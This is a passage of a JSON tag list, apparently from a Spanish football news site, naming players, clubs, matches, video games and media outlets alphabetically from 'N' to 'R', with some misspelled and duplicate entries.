Semedo"},{"term":"Néstor"},{"term":"Néstor Araujo"},{"term":"Néstor Querol"},{"term":"Néstor Salinas"},{"term":"Néstor Torres"},{"term":"Nílson Júnior"},{"term":"Nörrköping"},{"term":"Nüremberg"},{"term":"N’Dinga"},{"term":"N’Doram"},{"term":"N’Gog"},{"term":"N’Zonzi"},{"term":"O'Brien"},{"term":"O'Donnell"},{"term":"O'Keefe"},{"term":"OFI de Creta"},{"term":"OHiggins"},{"term":"ONCE-Málaga Fútbol Sala"},{"term":"ORG Packaging"},{"term":"OVB"},{"term":"Oar"},{"term":"Obama"},{"term":"Obasi"},{"term":"Oberlin"},{"term":"Oberman"},{"term":"Obertán"},{"term":"Obilale"},{"term":"Obolo"},{"term":"Obolski"},{"term":"Obolskii"},{"term":"Obraniak"},{"term":"Ochoaizpur"},{"term":"Octavio"},{"term":"Octavio Rivero"},{"term":"Octavio Zapata"},{"term":"Ocón Arráiz"},{"term":"Oddo"},{"term":"Ode Fulutudilu"},{"term":"Odegaar"},{"term":"Odemwi"},{"term":"Odenthal"},{"term":"Odera"},{"term":"Odgaard"},{"term":"Odovic"},{"term":"Odubajo"},{"term":"Ofensivas"},{"term":"Offiah"},{"term":"Oficial Milan"},{"term":"Oficial: Alavés B"},{"term":"Oficial: El Nantes renueva a Girotto hasta 2024"},{"term":"Oficial: El Yeovil Town firma a Mugabi"},{"term":"Ofiplus"},{"term":"Ofir Kriaf"},{"term":"Ofoborh"},{"term":"Ofori"},{"term":"Ogunjimi"},{"term":"Ohod Al-Medina"},{"term":"Ohod Club"},{"term":"Oier Olazabal"},{"term":"Oikonomou"},{"term":"Oinatz Ramos"},{"term":"Ojén"},{"term":"Okan Aydin"},{"term":"Okan Buruk"},{"term":"Okay"},{"term":"Okayama Sakuyo"},{"term":"Oke Akpoveta"},{"term":"Oklahoma Thunder"},{"term":"Okoli"},{"term":"Olaroiu"},{"term":"Olartua"},{"term":"Olavide"},{"term":"Old Trafford"},{"term":"Oldrá"},{"term":"Oleg Konovov"},{"term":"Oleg Luzhny"},{"term":"Oleguer"},{"term":"Oleksandr Usyk"},{"term":"Olga Moreno"},{"term":"Olimpia Grudziadz"},{"term":"Olimpic Sarajevo"},{"term":"Olimpic de Sarajevo"},{"term":"Olimpica de Asunción"},{"term":"Olimpija Ljubljana"},{"term":"Oliveira"},{"term":"Oliver Buff"},{"term":"Oliver Burke"},{"term":"Oliver Davies"},{"term":"Oliver Jürgens"},{"term":"Oliver Lara"},{"term":"Oliver McBurnie"},{"term":"Oliver Sorg"},{"term":"Oliver Torres"},{"term":"Olivera"},{"term":"Oliveros"},{"term":"Oliveró"},{"term":"Olivi"},{"term":"Olivier Sorin"},{"term":"Olivier Werner"},{"term":"Ollie Cook"},{"term":"Olmo"},{"term":"Olsen"},{"term":"Olsson"},{"term":"Olufela Olomola"},{"term":"Olum"},{"term":"Olunga"},{"term":"Oluwaseyi Ojo"},{"term":"Olymique de Lyon"},{"term":"Olympia Rozas"},{"term":"Olympic Training Center"},{"term":"Olympic Training Centre"},{"term":"Olympique Lyon Femenino"},{"term":"Olímpica Valverdeña"},{"term":"Olímpico"},{"term":"Olímpico de Totana"},{"term":"Omar Abdulrahman"},{"term":"Omar Amrani"},{"term":"Omar Diao"},{"term":"Omar Elabdellaoui"},{"term":"Omar Feitosa"},{"term":"Omar Ferreyra"},{"term":"Omar Gaber"},{"term":"Omar Mascarell"},{"term":"Omar Mascarrel"},{"term":"Omar Tejeda"},{"term":"Omar Toloza"},{"term":"Omari Patrick"},{"term":"Omarsson"},{"term":"Omer Toprak"},{"term":"Omeruo"},{"term":"Omgba"},{"term":"Omlin"},{"term":"Omonia"},{"term":"Omonia Aradippou"},{"term":"Omrani"},{"term":"Onaindia"},{"term":"Onalfo"},{"term":"Onazi"},{"term":"Once Caldes"},{"term":"Once Deportivo"},{"term":"Once de Oro"},{"term":"Once reserva"},{"term":"Ondarru"},{"term":"Ondea ideal"},{"term":"Onel Hernández"},{"term":"Onisiwo"},{"term":"Onovo"},{"term":"Ontivero"},{"term":"Ontiyent"},{"term":"Ontiñena"},{"term":"Onur Bulut"},{"term":"Onwu"},{"term":"Onze de Oro"},{"term":"Onésimo Sánchez"},{"term":"Opciones"},{"term":"OpenSport"},{"term":"Openda"},{"term":"Operacion"},{"term":"Operación Triunfo"},{"term":"Operário Ferroviário"},{"term":"Opoku"},{"term":"Oral"},{"term":"Orange"},{"term":"Oravec"},{"term":"Ordóñez"},{"term":"Orekhov"},{"term":"Orgill"},{"term":"Orgytre"},{"term":"Orhan Atik"},{"term":"Orhiuela"},{"term":"Oriana Marzoli"},{"term":"Oriental"},{"term":"Origin 2012"},{"term":"Oriol"},{"term":"Oriol Busquets"},{"term":"Oriol Dot"},{"term":"Oriol Ricarte"},{"term":"Oriol Solina"},{"term":"Orion"},{"term":"Orlanda Sá"},{"term":"Orlando"},{"term":"Orlando Magic"},{"term":"Orlando Pirates"},{"term":"Orléans"},{"term":"Ornella María Vignola"},{"term":"Orobó"},{"term":"Oroz"},{"term":"Orozco"},{"term":"Orr"},{"term":"Orsini"},{"term":"Orsulic"},{"term":"Ortells"},{"term":"Ortolà"},{"term":"Ortopedia García Férriz"},{"term":"Ortí"},{"term":"Osado"},{"term":"Osah"},{"term":"Osama Rashid"},{"term":"Osasuna Magna"},{"term":"Osasuna-Atlético"},{"term":"Osasuna-Deportivo"},{"term":"Osasuna-Espanyol"},{"term":"Osasuna-F.C. Barcelona"},{"term":"Osasuna-Levante"},{"term":"Osasuna-Real Sociedad"},{"term":"Osasuna-Sevilla"},{"term":"Osasuna-Tenerife"},{"term":"Osasuna-Valadolid"},{"term":"Osasuna-Xerez"},{"term":"Osbaldo Lastra"},{"term":"Oscar Benito"},{"term":"Oscar Bobb"},{"term":"Oscar Hernandez"},{"term":"Oscar Villegas"},{"term":"Osede"},{"term":"Oshilaja"},{"term":"Osmar Castillo"},{"term":"Osmar Ferreyra"},{"term":"Osnabruck"},{"term":"Osoro"},{"term":"Osterholm"},{"term":"Ostersunds"},{"term":"Ostojic"},{"term":"Osula"},{"term":"Osvaldo Alonso"},{"term":"Osvaldo González"},{"term":"Osvaldo Martínez"},{"term":"Osvaldo Miranda"},{"term":"Oswaldo Oliveira"},{"term":"Otasowie"},{"term":"Otegui"},{"term":"Othoniel Arce"},{"term":"Otia Paul"},{"term":"Otigba"},{"term":"Otis Khan"},{"term":"Ott"},{"term":"Ottl"},{"term":"Otálvaro"},{"term":"Ouasim Bouy"},{"term":"Oubiña"},{"term":"Oud-Heverlee Leuven"},{"term":"Oulam Ayoub"},{"term":"Ousman Touray"},{"term":"Oussama Idrissi"},{"term":"Ovalle"},{"term":"Overgoor"},{"term":"Overmars"},{"term":"Overtoom"},{"term":"Ovidijus Verbickas"},{"term":"Ovidiu Popescu"},{"term":"Ovidiu Stinga"},{"term":"Ovono"},{"term":"Owen Hargreaves"},{"term":"Oxborough"},{"term":"Oyenuga"},{"term":"Oyola"},{"term":"Oñate"},{"term":"PAOK B"},{"term":"PC Fútbol"},{"term":"PES 2011"},{"term":"PES 2016 MyClub"},{"term":"PES 2018 Mobile"},{"term":"PES 2019 Lite"},{"term":"PES League 2016\/17"},{"term":"PES League 2018"},{"term":"PES League España 2016"},{"term":"PES Liga"},{"term":"PES Mobile"},{"term":"PES Mobile 2017"},{"term":"PM Friol"},{"term":"PS Store"},{"term":"PS3 Super Slim"},{"term":"PS5"},{"term":"PSG eSports"},{"term":"PSOE"},{"term":"PSOE Málaga"},{"term":"PSP; PS2"},{"term":"PSV Sub-19"},{"term":"PTV Málaga"},{"term":"Paatelainen"},{"term":"Pablo Acebal"},{"term":"Pablo Alcolea"},{"term":"Pablo Alvarado"},{"term":"Pablo Amo"},{"term":"Pablo Andrés Campoy"},{"term":"Pablo Becker"},{"term":"Pablo Bobadilla"},{"term":"Pablo Busto"},{"term":"Pablo Calandria"},{"term":"Pablo Calderón"},{"term":"Pablo Camacho"},{"term":"Pablo Campoy"},{"term":"Pablo Casar"},{"term":"Pablo Castiello"},{"term":"Pablo Castillo"},{"term":"Pablo Chavarria"},{"term":"Pablo Cáceres"},{"term":"Pablo Diogo"},{"term":"Pablo Gaglianone"},{"term":"Pablo Gallego"},{"term":"Pablo Gil"},{"term":"Pablo Gozálbez"},{"term":"Pablo Hervias"},{"term":"Pablo Huerga"},{"term":"Pablo Iglesias"},{"term":"Pablo Insúa"},{"term":"Pablo Lago"},{"term":"Pablo Larreal"},{"term":"Pablo Lavallén"},{"term":"Pablo Lemos"},{"term":"Pablo Lombo"},{"term":"Pablo Maffeo"},{"term":"Pablo Mari"},{"term":"Pablo Marini"},{"term":"Pablo Mina"},{"term":"Pablo Miño"},{"term":"Pablo Monroy"},{"term":"Pablo Montero"},{"term":"Pablo Morant"},{"term":"Pablo Morgado"},{"term":"Pablo Nascimiento"},{"term":"Pablo Navas"},{"term":"Pablo Ortells"},{"term":"Pablo Ortiz"},{"term":"Pablo Palacio"},{"term":"Pablo Platero"},{"term":"Pablo Raez"},{"term":"Pablo Ramos"},{"term":"Pablo Redondo"},{"term":"Pablo Roncal"},{"term":"Pablo Rosario"},{"term":"Pablo Sisniega"},{"term":"Pablo Tiscornia"},{"term":"Pablo Tomeo"},{"term":"Pablo Trobbiani"},{"term":"Pablo Turrillas"},{"term":"Pablo Vargas"},{"term":"Pablo Vegetti"},{"term":"Pablo Vico"},{"term":"Pablo Zabaleta"},{"term":"Pablo Zanetti"},{"term":"Pablo Zeballos"},{"term":"Pablo Zotes"},{"term":"Pablo Íñiguez"},{"term":"Pacha Espino"},{"term":"Pachequinho"},{"term":"Paco"},{"term":"Paco Aguilera"},{"term":"Paco Cañete"},{"term":"Paco Ceballos"},{"term":"Paco Cortés"},{"term":"Paco Esteban"},{"term":"Paco Flores"},{"term":"Paco Gallardo"},{"term":"Paco García"},{"term":"Paco Giménez"},{"term":"Paco Jaime"},{"term":"Paco Lorca"},{"term":"Paco Martín Aguilar"},{"term":"Paco Montañes"},{"term":"Paco Montesinos"},{"term":"Paco Palencia"},{"term":"Paco Roig"},{"term":"Paco Ruiz"},{"term":"Paco Ráez"},{"term":"Paco Sanz"},{"term":"Paco Torres"},{"term":"Pacos de Ferreira"},{"term":"Pacovski"},{"term":"Paddy McNair"},{"term":"Padoin"},{"term":"Padova"},{"term":"Padre"},{"term":"Padrón"},{"term":"Padt"},{"term":"Page"},{"term":"Paglialunga"},{"term":"Pagliaro"},{"term":"Paiva"},{"term":"Paixao"},{"term":"Pajarero"},{"term":"Pajoy"},{"term":"Pajuelo"},{"term":"Pal Dardai"},{"term":"Palacín"},{"term":"Palanca"},{"term":"Palaversa"},{"term":"Palazzolo"},{"term":"Palencia CF"},{"term":"Paletta"},{"term":"Paley"},{"term":"Palhinha"},{"term":"Palma FS"},{"term":"Palma Soccer Cup"},{"term":"Palma del Río"},{"term":"Palmer-Brown"},{"term":"Palmera"},{"term":"Palo B"},{"term":"Paloma Vilar"},{"term":"Palomeque"},{"term":"Paloschi"},{"term":"Palsson"},{"term":"Pam"},{"term":"Pamarot"},{"term":"Panagiotis Kone"},{"term":"Panaitolikos"},{"term":"Pancho"},{"term":"Panda Cars"},{"term":"Pander"},{"term":"Panic"},{"term":"Panichelli"},{"term":"Pankov"},{"term":"Pantaleo Corvino"},{"term":"Pantemis"},{"term":"Pantilimon"},{"term":"Pantolikos"},{"term":"Panzariello"},{"term":"Paolo De Ceglie"},{"term":"Paolo Fernandes"},{"term":"Paolo Izaguirre"},{"term":"Paolo Maldini"},{"term":"Paolo Montoro"},{"term":"Paolo Zanetti"},{"term":"Papa Francisco"},{"term":"Papa Malick"},{"term":"Papa Waigo"},{"term":"Papadopoulos"},{"term":"Papaleo"},{"term":"Paparatto"},{"term":"Pape"},{"term":"Pape Cheikh"},{"term":"Pape Gueye"},{"term":"Pape Souaré"},{"term":"Papo"},{"term":"Papu"},{"term":"Papunashvili"},{"term":"Paquete Higuera"},{"term":"Par"},{"term":"Paradas Romero"},{"term":"Paraguay-Ecuador"},{"term":"Parauta"},{"term":"Parera"},{"term":"Parfitt-Williams"},{"term":"Parity"},{"term":"Park Joo-ho"},{"term":"Parkhurst"},{"term":"Parma Primavera"},{"term":"Parmak"},{"term":"Parolo"},{"term":"Parque Tecnológico"},{"term":"Parreira"},{"term":"Parrott"},{"term":"Parrtido Online"},{"term":"Parsson"},{"term":"Partid Online"},{"term":"Partido Onl"},{"term":"Partido Online."},{"term":"Partido contra la Pobreza"},{"term":"Partido onlne"},{"term":"Parvulescu"},{"term":"Pará"},{"term":"Pas Lamia"},{"term":"Pasado"},{"term":"Pasagic"},{"term":"Pasaporte"},{"term":"Pascal Dupraz"},{"term":"Pasche"},{"term":"Pascu"},{"term":"Pascual"},{"term":"Paso atrás"},{"term":"Pasquato"},{"term":"Passi"},{"term":"Pastoor"},{"term":"Pastor Marqués"},{"term":"Pastor Márquez"},{"term":"Pastorini"},{"term":"Pastrana"},{"term":"Pasveer"},{"term":"Paterson"},{"term":"Patido Online"},{"term":"Pato Guillén"},{"term":"Patri Gavira"},{"term":"Patri Guijarro"},{"term":"Patri Zugasti"},{"term":"Patriche"},{"term":"Patricia"},{"term":"Patricia Pérez"},{"term":"Patricia Ramírez"},{"term":"Patricio Graff"},{"term":"Patricio Tanda"},{"term":"Patrick Bauer"},{"term":"Patrick Fernandes"},{"term":"Patrick Kluivert"},{"term":"Patrick Olsen"},{"term":"Patty Orue"},{"term":"Patxi Bronte"},{"term":"Patxi Dávila"},{"term":"Patxi Larraza"},{"term":"Pau Bosch"},{"term":"Pau Franch"},{"term":"Pau Morer"},{"term":"Pau Prim"},{"term":"Pau Sans"},{"term":"Pau Torres y Ontiveros son baja en la convocatoria ante el Numancia"},{"term":"Paul Aguilar"},{"term":"Paul Akouokou"},{"term":"Paul Arriola"},{"term":"Paul Hurst"},{"term":"Paul Quinn"},{"term":"Paul Robinson"},{"term":"Paula"},{"term":"Paula Arana"},{"term":"Paula Sanz"},{"term":"Pauleta"},{"term":"Pauli Molina"},{"term":"Paulinho Boia"},{"term":"Paulinho De Oliveira"},{"term":"Paulinho Moccelin"},{"term":"Paulino Miguélez"},{"term":"Paulo"},{"term":"Paulo Antunes da Silva"},{"term":"Paulo Cézar"},{"term":"Paulo Duarte"},{"term":"Paulo Ferrari"},{"term":"Paulo Gazzaniga"},{"term":"Paulo Gomes"},{"term":"Paulo Lima"},{"term":"Paulo Mendes"},{"term":"Paulo Miranda"},{"term":"Paulo Monteiro"},{"term":"Paulo Nobre"},{"term":"Paulo Otávio"},{"term":"Paulo Pelaipe"},{"term":"Paulo Pezzolano"},{"term":"Paulo Regula"},{"term":"Paulo Vitor"},{"term":"Paulo Víctor"},{"term":"Paulão"},{"term":"Pavard"},{"term":"Pavel Vrba"},{"term":"Pavon"},{"term":"Pavone"},{"term":"Pavía"},{"term":"Pawel Dawidowicz"},{"term":"Pawel Florek"},{"term":"Paweł Raczkowski"},{"term":"Pawlett"},{"term":"Payne"},{"term":"Paysandú"},{"term":"Pazdan"},{"term":"Peace Cup"},{"term":"Pecas"},{"term":"Pecchia"},{"term":"Pecile"},{"term":"Pedro Abad"},{"term":"Pedro Antonio Sánchez"},{"term":"Pedro Araújo"},{"term":"Pedro Baquero"},{"term":"Pedro Barcelos"},{"term":"Pedro Beda"},{"term":"Pedro Bocca"},{"term":"Pedro Bolaños"},{"term":"Pedro Botelho"},{"term":"Pedro Bravo"},{"term":"Pedro Carreño"},{"term":"Pedro Carrión"},{"term":"Pedro Casado"},{"term":"Pedro Castro"},{"term":"Pedro Conde"},{"term":"Pedro Delgado"},{"term":"Pedro Geromel"},{"term":"Pedro Gomes"},{"term":"Pedro Inglés"},{"term":"Pedro Ken"},{"term":"Pedro Leon"},{"term":"Pedro Lugo"},{"term":"Pedro Luis"},{"term":"Pedro Malheiro"},{"term":"Pedro Manuel"},{"term":"Pedro Marques"},{"term":"Pedro Miguel"},{"term":"Pedro Mingote"},{"term":"Pedro Muñoz"},{"term":"Pedro Nuno"},{"term":"Pedro Obiang"},{"term":"Pedro Oldoni"},{"term":"Pedro Ortiz"},{"term":"Pedro Pablo San Martín"},{"term":"Pedro Pareja"},{"term":"Pedro Pata"},{"term":"Pedro Paulo"},{"term":"Pedro Requena"},{"term":"Pedro Reverte"},{"term":"Pedro Rios"},{"term":"Pedro Rocha"},{"term":"Pedro Santos"},{"term":"Pedro Sarmiento"},{"term":"Pedro Sánchez de la Nieta"},{"term":"Pedro Torres"},{"term":"Pedro Valdés"},{"term":"Pedro Vázquez"},{"term":"Pedro del Campo"},{"term":"Pedrozo"},{"term":"Peffer"},{"term":"Peinado"},{"term":"Peio Huestamendia"},{"term":"Peixoto"},{"term":"Pekhart"},{"term":"Pelayo"},{"term":"Pelayo Fernández"},{"term":"Pellegrinio"},{"term":"Pelletieri"},{"term":"Penafiel"},{"term":"Penaloza"},{"term":"Pendiente"},{"term":"Pendu"},{"term":"Penedo"},{"term":"Penetra"},{"term":"Penilla"},{"term":"Pennington"},{"term":"Pentke"},{"term":"Pep Biel"},{"term":"Pep Caballé"},{"term":"Pep Chavarría"},{"term":"Pep Clotet"},{"term":"Pep Lluis Martí"},{"term":"Pep Vidal"},{"term":"Pepa"},{"term":"Pepe Díaz"},{"term":"Pepe Mel Betis"},{"term":"Pepe Mora"},{"term":"Pepe Rojas"},{"term":"Pepe Sand"},{"term":"Pepe del Río"},{"term":"Pepillo Benítez"},{"term":"Pepin"},{"term":"Pepsi"},{"term":"Pepu Soler"},{"term":"Pepê"},{"term":"Pequeños Accionistas del Málaga"},{"term":"Pera"},{"term":"Peralada Girona B"},{"term":"Perdigao"},{"term":"Pere Martínez"},{"term":"Pereira"},{"term":"Pereyra"},{"term":"Perfil"},{"term":"Pergolettesse"},{"term":"Periana"},{"term":"Peribaldo"},{"term":"Peribáñez"},{"term":"Peric"},{"term":"Perica"},{"term":"Perinetti"},{"term":"Permuy"},{"term":"Pernao"},{"term":"Pernía"},{"term":"Perone"},{"term":"Perrin"},{"term":"Perrone"},{"term":"Perruzzi"},{"term":"Persib Bandung"},{"term":"Persija Yakarta"},{"term":"Persson"},{"term":"Peru"},{"term":"Peru Nolaskain"},{"term":"Perujo"},{"term":"Pervis Estupiñán"},{"term":"Pesic"},{"term":"Petaga"},{"term":"Petare"},{"term":"Petcoff"},{"term":"Petcott"},{"term":"Peter Bosz"},{"term":"Peter Leeuwenburgh"},{"term":"Peter Maes"},{"term":"Peter Skapetis"},{"term":"Petev"},{"term":"Petkovic"},{"term":"Petrakis"},{"term":"Petrasso"},{"term":"Petre Grigoras"},{"term":"Petretta"},{"term":"Petrolero"},{"term":"Petrot"},{"term":"Petryk"},{"term":"Petsos"},{"term":"Petterson"},{"term":"Pettinari"},{"term":"Petón"},{"term":"Peña Cordobesista Malagueña Boquerones Blanquiverdes"},{"term":"Peña Frente Comepipas"},{"term":"Peña Malaguista Alameda"},{"term":"Peña Malaguista de Torrox"},{"term":"Peña Nerja"},{"term":"Peña de los 300"},{"term":"Peñas Malaguistas"},{"term":"Peñíscola FS"},{"term":"Peñíscola Globeenergy FS"},{"term":"Pfaff"},{"term":"Phete"},{"term":"Phil Brown"},{"term":"Phil Neumann"},{"term":"Philadelphia 76ers"},{"term":"Philipp Max"},{"term":"Philipps"},{"term":"Philips"},{"term":"Phillips"},{"term":"Piacenza"},{"term":"Piatek"},{"term":"Picasso"},{"term":"Pichu Atienza"},{"term":"Pied"},{"term":"Piedrahita"},{"term":"Pier; Betis Féminas"},{"term":"Pierpaolo Marino"},{"term":"Pierre Cornud"},{"term":"Pierre Kunde"},{"term":"Pierre Lechantre"},{"term":"Pierre Mevy Azaria"},{"term":"Pierre Nguinda"},{"term":"Pierre Pluchino"},{"term":"Pierre-Alain Frau"},{"term":"Pieter de Jongh"},{"term":"Pietro Lo Monaco"},{"term":"Pietro Pizzarotti"},{"term":"Pietuszewski"},{"term":"Pike"},{"term":"Pileas"},{"term":"Pimpao"},{"term":"Pinamonti"},{"term":"Pinatar Arena"},{"term":"Pini Zahavi"},{"term":"Pinilla"},{"term":"Pinna"},{"term":"Pinson"},{"term":"Pinteraux"},{"term":"Pintura Andalucía"},{"term":"Pinturas Andalucía"},{"term":"Pintér"},{"term":"Piojo"},{"term":"Piojo López"},{"term":"Pipa"},{"term":"Pipi Estrada"},{"term":"Pisano"},{"term":"Pischulichi"},{"term":"Piscis"},{"term":"Piscu"},{"term":"Pistu"},{"term":"Pitina"},{"term":"Pittinari"},{"term":"Pitto"},{"term":"Pitton"},{"term":"Pittón"},{"term":"Pitu Abril"},{"term":"Pity Martínez"},{"term":"Pité"},{"term":"Pivesport"},{"term":"Pizzarotti"},{"term":"Piñuelas"},{"term":"PlaStation Vita"},{"term":"Placente"},{"term":"Plamen Krachunov"},{"term":"Planas"},{"term":"Planic"},{"term":"Plantillas"},{"term":"Plasil"},{"term":"Platanias"},{"term":"Platek"},{"term":"Platero"},{"term":"PlayStation 4"},{"term":"PlayStation 5"},{"term":"PlayStation Vita"},{"term":"Playboy"},{"term":"Playoff de Ascenso"},{"term":"Plea"},{"term":"Pleguezuelo"},{"term":"Pliev"},{"term":"Pliquett"},{"term":"Plogging Tour"},{"term":"Plumain"},{"term":"Pluri"},{"term":"Pobega"},{"term":"Poblete"},{"term":"Pochi Chávez"},{"term":"Pocho Insúa"},{"term":"Pocho Román"},{"term":"Pocognoli"},{"term":"Pogon Szczecin"},{"term":"Pohjanpalo"},{"term":"Poirier"},{"term":"Pol Balleste"},{"term":"Pol Busquets"},{"term":"Pol Clavet"},{"term":"Pol García"},{"term":"Pol Hurtado"},{"term":"Pol Llonch"},{"term":"Pol Pla"},{"term":"Pol Prats"},{"term":"Pol Rogé"},{"term":"Pol Tristán"},{"term":"PolFreixanet"},{"term":"Polanski"},{"term":"Polidano"},{"term":"Polideportivo El Ejido"},{"term":"Polilla Da Silva"},{"term":"Polillas Atlético"},{"term":"Politano"},{"term":"Politehnica de Timisoara"},{"term":"Pollock"},{"term":"Polonia Femenina Sub-17"},{"term":"Poloz"},{"term":"Polter"},{"term":"Políticos"},{"term":"Pombo"},{"term":"Pomini"},{"term":"Poncet"},{"term":"Ponferrada"},{"term":"Ponferradna"},{"term":"Pons"},{"term":"Pontisso"},{"term":"Pope"},{"term":"Popoola"},{"term":"Popular TV"},{"term":"Porarinsson"},{"term":"Porcinos FC"},{"term":"Porozo"},{"term":"Porteous"},{"term":"Portilla"},{"term":"Portland"},{"term":"Portugal-Bosnia"},{"term":"Portugal-Chipre"},{"term":"Posch"},{"term":"Postecoglou"},{"term":"Postema"},{"term":"Potter"},{"term":"Pottker"},{"term":"Pouso"},{"term":"Poussin"},{"term":"Powel"},{"term":"Power"},{"term":"Power8"},{"term":"Power8 Stadium"},{"term":"Powerpixxel"},{"term":"Poyatos"},{"term":"Pozo"},{"term":"Pozoalbense Femenino"},{"term":"Pozuelo de Alarcón"},{"term":"Pozzo"},{"term":"Prada"},{"term":"Prass"},{"term":"Prato"},{"term":"Pre-acuerdo"},{"term":"Preacuerdo"},{"term":"Preconvocatoria"},{"term":"Predrag Jokanovic"},{"term":"Premier Laague"},{"term":"Premier League de Escocia"},{"term":"Premier Liga Rusa"},{"term":"Premier Liga Rusia"},{"term":"Preselección"},{"term":"Presentador"},{"term":"Preteporada"},{"term":"Preud'homme"},{"term":"Previa Liga"},{"term":"Previtali"},{"term":"Prib"},{"term":"Priemra RFEF"},{"term":"Prieto Iglesias"},{"term":"Primera"},{"term":"Primera Division Femenino"},{"term":"Primera División de Argentina"},{"term":"Primera Federación"},{"term":"Primera Futsal Femenina"},{"term":"Primera Nacional Femenina"},{"term":"Primera Portugal"},{"term":"Primera RFEF Futsal Femenino"},{"term":"Primera equipacion"},{"term":"Prischepa"},{"term":"Pritchard"},{"term":"Privat"},{"term":"Prmera RFEF"},{"term":"Pro Evoltion Soccer 2017"},{"term":"Pro Evolution Soccer 2013"},{"term":"Pro-League"},{"term":"Profe"},{"term":"Profesional"},{"term":"Programacón"},{"term":"Prohouly"},{"term":"Promesas"},{"term":"Promesas Andaluzas"},{"term":"Propper"},{"term":"Proto"},{"term":"Protti"},{"term":"Providence"},{"term":"Prunés"},{"term":"Príbam"},{"term":"Prósperi"},{"term":"Prödl"},{"term":"Pröpper"},{"term":"Puado"},{"term":"Puche"},{"term":"Pucheta"},{"term":"Pucho"},{"term":"Puerta"},{"term":"Puertallano"},{"term":"Puerto Rico"},{"term":"Puerto Rico FC"},{"term":"Puertollano"},{"term":"Puggioni"},{"term":"Puglia"},{"term":"Puhac"},{"term":"Puig"},{"term":"Puja"},{"term":"Pulga"},{"term":"Pulgar"},{"term":"Pulhac"},{"term":"Pulido Santana"},{"term":"Pulpo Paul"},{"term":"Pulpo Romero"},{"term":"Pulvirenti"},{"term":"Pumareta"},{"term":"Pumas Tabasco"},{"term":"Pumpido"},{"term":"Puncheon"},{"term":"Punto Pelota"},{"term":"Puskas 2013"},{"term":"Putsko"},{"term":"Puygrenier"},{"term":"Puñal"},{"term":"Pušnik"},{"term":"Pyramids FC"},{"term":"Pádova"},{"term":"Pálsson"},{"term":"Pánama"},{"term":"Pépé"},{"term":"Pérez"},{"term":"Pérez Lasa"},{"term":"Pérez Peraza"},{"term":"Píriz"},{"term":"QPR  Rumores"},{"term":"QPR; Manchester United"},{"term":"QPR; Yoon Suk-Young"},{"term":"Qabala"},{"term":"Qatar Sports Investment"},{"term":"Qatar Sports Investments"},{"term":"Qatar Sub-23"},{"term":"Qingdao Huanghai"},{"term":"Qlik"},{"term":"Quagliata"},{"term":"Quaison"},{"term":"Quaye"},{"term":"Quembo"},{"term":"Quercia"},{"term":"Queta"},{"term":"Quezada"},{"term":"Quicala Bari"},{"term":"Quico Catalán"},{"term":"Quigley"},{"term":"Quignon"},{"term":"Quim"},{"term":"Quim Araujo"},{"term":"Quimo"},{"term":"Quincy Owusu-Abeyie"},{"term":"Quindío"},{"term":"Quinn"},{"term":"Quintanar del Rey"},{"term":"Quintanillà"},{"term":"Quintillà"},{"term":"Quique"},{"term":"Quique García"},{"term":"Quique Hernández"},{"term":"Quiquie Setién"},{"term":"Quiroga"},{"term":"Quirynen"},{"term":"Quispei"},{"term":"Quorum Asia"},{"term":"RAC 1"},{"term":"RB Bragantino"},{"term":"RB Salzburg"},{"term":"RBTV77"},{"term":"RD Congo"},{"term":"REALE Seguros"},{"term":"RFAF"},{"term":"RKC Waalwijk"},{"term":"RUT Santa Cruz"},{"term":"Raba"},{"term":"Rabanillo"},{"term":"Rabillard"},{"term":"Rabusic"},{"term":"Rachid"},{"term":"Rachubka"},{"term":"Racing Avellaneda"},{"term":"Racing B"},{"term":"Racing Montevideo"},{"term":"Racing Roma"},{"term":"Racing Villalbés"},{"term":"Racing de Santander-Deportivo"},{"term":"Racing de Santander-Levante"},{"term":"Racing de Santander-Mallorca"},{"term":"Racing de Santander-Real Madrid"},{"term":"Racing-Espanyol"},{"term":"Racing-Osasuna"},{"term":"Racing-Sevilla"},{"term":"Racing-Sporting"},{"term":"Racing-Tenerife"},{"term":"Racing-Villarreal"},{"term":"Radeljic"},{"term":"Radio"},{"term":"Radio Marca"},{"term":"Radnicki Nis"},{"term":"Radoja"},{"term":"Radosav Petrovic"},{"term":"Radoslaw Sobolewski"},{"term":"Radovanovic"},{"term":"Rae"},{"term":"Raefael Martins"},{"term":"Rael Sociedad"},{"term":"Rafa Alcántara"},{"term":"Rafa Beato"},{"term":"Rafa Benavides"},{"term":"Rafa Benítez Noticias"},{"term":"Rafa Castanheira"},{"term":"Rafa Castillo"},{"term":"Rafa Clavero"},{"term":"Rafa Escobar"},{"term":"Rafa González"},{"term":"Rafa Jordà"},{"term":"Rafa Llorente"},{"term":"Rafa Maldonado"},{"term":"Rafa Martínez"},{"term":"Rafa Mujica"},{"term":"Rafa Narváez"},{"term":"Rafa Navarra"},{"term":"Rafa Payán"},{"term":"Rafa Paéz"},{"term":"Rafa Ramírez"},{"term":"Rafa Salama"},{"term":"Rafa Soares"},{"term":"Rafa Ucles"},{"term":"Rafa Villen"},{"term":"Rafa de la Peña"},{"term":"Rafael Amorim"},{"term":"Rafael Brito"},{"term":"Rafael Cabral"},{"term":"Rafael Camacho"},{"term":"Rafael Caroca"},{"term":"Rafael Crivellaro"},{"term":"Rafael Delgado"},{"term":"Rafael Dudamel"},{"term":"Rafael Leão"},{"term":"Rafael Márquez"},{"term":"Rafael Puente"},{"term":"Rafael Pérez Padilla"},{"term":"Rafael Rojas"},{"term":"Rafael Salas"},{"term":"Rafael Silva"},{"term":"Rafael Veloso"},{"term":"Rafelbunyol"},{"term":"Raffael Caetano de Araújo"},{"term":"Raffaele Pandalone"},{"term":"Rafik Djeboour"},{"term":"Rafiki Said"},{"term":"Rafita Garrido"},{"term":"Raggi"},{"term":"Raghouber"},{"term":"Rahic"},{"term":"Rahim Alhassane"},{"term":"Rahman"},{"term":"Rahmani"},{"term":"Rai Marchan"},{"term":"Rai Rosa"},{"term":"Raiza Santos"},{"term":"Raja"},{"term":"Rajada"},{"term":"Rajko Brežančić"},{"term":"Rajovic"},{"term":"Rajoy"},{"term":"Rakels"},{"term":"Ralani"},{"term":"Raldes"},{"term":"Ralf"},{"term":"Rally"},{"term":"Ralph Hasenhuttl"},{"term":"Raly Cabral"},{"term":"Rama"},{"term":"Ramadán"},{"term":"Ramage"},{"term":"Ramallo"},{"term":"Ramazani"},{"term":"Rambert"},{"term":"Rambé"},{"term":"Ramiro Acosta"},{"term":"Ramiro Cáseres"},{"term":"Ramiro Formigo"},{"term":"Ramiro Funes Mori"},{"term":"Ramiro López"},{"term":"Ramiro Mayor"},{"term":"Ramo Andrés"},{"term":"Ramon 